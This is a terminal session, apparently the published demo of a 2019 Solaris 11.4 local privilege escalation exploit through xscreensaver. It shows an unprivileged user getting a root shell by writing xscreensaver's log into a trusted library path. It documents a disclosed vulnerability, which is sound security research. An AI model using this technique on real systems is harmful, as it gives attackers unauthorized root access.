 raptor@stalker:~$ uname -a
SunOS stalker 5.11 11.4.0.15.0 i86pc i386 i86pc
raptor@stalker:~$ id
uid=100(raptor) gid=10(staff)
raptor@stalker:~$ ./raptor_xscreensaver
raptor_xscreensaver - Solaris 11.4 LPE via xscreensaver
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
X.Org X Server 1.19.5
Release Date: 2017-10-12
X Protocol Version 11, Revision 0
Build Operating System: SunOS 5.11 i86pc
Current Operating System: SunOS stalker 5.11 11.4.0.15.0 i86pc
Solaris ABI: 64-bit
Current version of pixman: 0.34.0
Before reporting problems, check https://support.oracle.com/
to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
(++) from command line, (!!) notice, (II) informational,
(WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(==) Log file: "/var/log/Xorg.1.log", Time: Tue Jul  9 14:58:36 2019
(==) Using system config directory "/usr/share/X11/xorg.conf.d"
(null): warning: could not set default locale
xscreensaver: 14:58:36: warning: $DISPLAY is not set: defaulting to ":0.0".
xscreensaver: 14:58:36: logging to file /usr/lib/secure/64/getuid.so
Oracle Corporation      SunOS 5.11      11.4    Aug 2018
You have new mail.
root@stalker:~# (II) Server terminated successfully (0). Closing log file.
id
uid=0(root) gid=0(root)
root@stalker:~#